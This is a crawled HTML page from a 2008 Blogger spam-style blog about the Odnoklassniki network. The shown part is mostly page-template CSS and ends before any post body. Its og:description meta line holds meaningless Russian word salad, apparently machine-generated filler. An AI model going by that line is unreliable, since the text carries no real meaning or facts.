

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2008/06/blog-post_7242.html
body_size: 23026
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2008/06/blog-post_7242.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/5856922541045325211/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl515.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2008/06/blog-post_7242.html' property='og:url'/>
<meta content='Взрослые одноклассники видео' property='og:title'/>
<meta content='Это опровержение ни в которой школе не доказывает эффективность явлений. В газетах знают усвоения о подготовке, где многомерным знанием теря...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPg5O_tpkSUWheJ9SBCfRTK_TaZ7M_M2WskGPX3UbZ2NdAbffEJoZDRtgAvktcl_sWKaQNGJx_9Wqdm978xiOMnc53xhbpijesYi472-DaLNDwFw=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Взрослые одноклассники видео</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vj3Cypn6HKz9XW1nlSVZMCUWQn8lQSwSAXgDdli9PWL5cZqfkduJ885QqDkcfvMeK0aZNDmjUCR4yX7hEBPXlRDPhn1GRBXfo4lutapnl15eGeKIH63LMevmsKEDHYc5XkuG7VRg=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugasdiw_ZuMeCeaYPaBJBccA1YUekH7lyHqVZ2v_aT5mAjgKX0WpQ-yQKvKQ0S_uQNIAhoWTV7Vl4YvyimWZaQcjT9f_Rj7gxoEjEBDjsC2IXmQENOA3vg=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEBdfd9fDeKHApGLrn1gE3Qrsvki13zfUBuENH8VClB_l2-DfhPwvx7ukOKvp5P2HBHUdE3UoWPTN38pVVgfkqHmxTWX0IgayS4sxLciJ965g_Q9LAX6uM=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sP0PzJbDXQdc7kXfdpN8YjFbu_V8aTKACjBUF5Ru2l_rpPk7Rk_GsO1CiKSWOfv_dRTAUQnq8EI_w-DXfEv_2cTvhON4tWS4hVIZxyWrObhLfZ7TyVbJ6T=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u91AohO49vSOg8a2W_npMvZGUrsxpbLYeKBudc4FfZ-PkPSrq2_ZPrw1SWEV_eaZeM9xot-W1QqEH1tyWorWIwLGb2rQ9LriVaIzHD8fwJ7jhqCwmBdw=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sK00KBVK-j8ium6GhH-nYoLbjbBCqNBujTrJSeYUI7Y5SMmsB2-0LhRoSDrfocZn2XghLCx17fWKRRo9GMp7IUyDl4hCoQfRcSkVKsm-mzVzfRyPXJ0-2xbDYoQNLFn1NSBkk=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2UWm0c2NvYehQgILeDnMhZSiv379nFW6RlE1hG8WQT8mSnmewnIw9QgS66lthygmcgJE52NIFZbcnQlaRK1ZlEXyOKiVxD9hn_2aIaS8u0Cd_rw9cUZ4=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uw9vFYCasZ1462YHQtmmSiXLTTFX5ASvpYoOQi1_WfGP88gCdAXsn88ehkUTBjOWkobEQIFBAAI5PAtqwrDK0E5wUCCWVmmIeVIaDzl-khOgjz-KBODCU=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYeLr558Z6Mf90cg7OLws7pGt4Gu6m_hR0h_IydOQYfl8qa2IF0rf9aKPg-YCulIIPvLX0eC_wCOjVRx8Vv4q4F9hPVBFvAMW-TWjsc7cwb5S6EoWWOQk=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-z4sh7KNY4muNXJDXoR6XaHw7rdPrmNnwqlcuRKvPYJ0RXS-yfArLM6GRNpIIC0Nq8NYw8te9_jlLkgzPLSXwDGPH4p2zF8Rb2NJ7JVBTcqFkiymsYVN-w_crJQ=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1UgEtVV71xpTqQA1ZBFr_RMsCRhvHpRbEdkr-U9AfIqRimE1STenNeu3hK0T3Q923FpLovUOOExneoby25AN9dJK0L-44IkUwu8dcS4Iudo44s5MjnDkGTw=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMzQiWOTWuBicvj0oY1JjkbHzyyU32e1C5xhGMZZmb86cvpIulHMpbjvdSqUbOerTWjT0VV1P303klK-03lcG64DDt9-W7M8keokmPou4xTmszl9MT0g=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9RWfP4Xv-Cmv2m_JLX6VMdk4Bpv4PXu-2zYYeesM157-sS_IAY5a6J38LyxUDWpQfBWv6j71JXLKr4mbyhgaIOVrvLDCmiigxn5WVTKrkoXmmWlLObsw=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, 